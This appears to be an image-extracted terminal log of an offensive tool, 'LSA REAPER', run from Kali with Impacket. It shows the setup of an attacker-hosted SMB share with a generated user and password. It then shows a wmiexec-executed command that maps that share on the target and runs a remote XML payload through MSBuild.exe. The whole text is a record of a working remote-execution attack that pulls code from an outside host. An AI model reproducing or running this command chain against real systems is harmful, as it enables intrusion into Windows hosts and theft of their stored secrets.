 LSA REAPER
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
local IP => 172.16.0.101
[Generating share]
[+] Creating the share folder
[+] Backing up the smb.conf file
[+] Making modifications
[+] Creating the group
[+] Creating the user
[+] Giving the user rights
[+] Giving the group rights
[+] Editing the SMB password
Added user xcmlnhslsv.
[+] Restarting the SMB service
[share-info]
Share location: /var/tmp/zncgatscnhiyerjtrzgw
Username: xcmlnhslsv
Password: h89DQYm4RPBJfOJits9sRKyZhIAoRMBUZVy
[This is where the fun begins]
[+] Executing payload via wmiexec
net use Q: \\172.16.0.101\zncgatscnhiyerjtrzgw /user:xcmlnhslsv h89DQYm4RPBJfOJits9sRKyZhIAoRMBUZVy /persistent:No && C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe Q:\jmbro
izivv.xml && net use Q: /delete /yes
Press enter to exit
KALI
BY OFFENSIVE SECURITY